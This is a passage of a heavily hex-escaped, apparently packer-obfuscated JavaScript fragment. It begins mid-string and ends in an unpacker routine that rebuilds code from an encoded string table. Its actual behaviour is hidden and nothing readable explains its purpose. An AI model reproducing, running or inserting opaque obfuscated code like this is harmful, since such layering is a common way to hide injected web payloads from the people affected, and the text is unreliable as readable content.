x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x